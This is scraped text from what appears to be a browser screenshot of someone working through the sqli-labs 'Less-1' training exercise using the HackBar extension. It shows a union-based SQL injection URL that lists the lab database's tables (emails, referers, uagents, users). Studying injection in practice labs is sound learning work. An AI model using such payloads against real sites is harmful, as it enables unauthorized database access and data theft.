 45.32.113.109:60570/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schem
90%
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- s
Split URL